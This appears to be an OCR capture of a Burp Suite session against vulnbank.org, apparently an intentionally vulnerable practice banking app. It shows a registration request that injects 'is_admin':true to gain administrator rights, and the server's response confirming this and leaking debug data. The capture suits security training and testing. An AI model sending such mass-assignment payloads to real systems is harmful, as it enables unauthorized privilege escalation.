 Send Cancel < > Burp AI Target: http://vulnbank.org HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 POST /register HTTP/1.1
2 Host: vulnbank.org
3 Content-Length: 68
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://vulnbank.org
9 Referer: http://vulnbank.org/register
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
12 Connection: keep-alive
13
14 {
"username":"Admin100",
"password":"Admin100",
15 "is_admin":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jan 2026 18:52:59 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 X-Debug-Info: {'user_id': 1793, 'username': 'Admin100',
'account_number': '0287110495', 'balance': 1000.0,
'is_admin': True, 'registration_time': '2026-01-25
18:37:07.486395', 'server_info': 'Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36', 'raw_data': {'username':
'Admin100', 'password': 'Admin100', 'is_admin': True},
'fields_registered': ['username', 'password',
'account_number', 'is_admin']}
6 X-User-Info: id=1793;admin=True;balance=1000.00
7 Access-Control-Allow-Origin: http://vulnbank.org
8 Vary: Origin
9 Server: cloudflare
10 cf-cache-status: DYNAMIC
11 Nel:
{"report_to":"cf-nel","success_fraction":0.0,"max_age":6048
00}
12 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"htt
13 CF-RAY: 9c39f889af3d3daf-LHR
14 alt-svc: h3=":443"; ma=86400
15 Content-Length: 649
16
17 {
18 "debug_data":{
19 "account_number":"0287110495",
20 "balance":1000.0,
21 "fields_registered":[
22 "username",
23 "password",
24 "account_number",
25 "is_admin"
26 ],
27 "is_admin":true,
28 "raw_data":{
29 "is_admin":true,
30 "password":"Admin100",
31 "username":"Admin100"
32 },
33 "registration_time":"2026-01-25 18:37:07.486395",
34 "server_info":
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/53
7.36",
35 "user_id":1793,
36 "username":"Admin100"
37 },
38 "message":"Registration successful! Proceed to login",
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 14
Inspector
Notes
Custom actions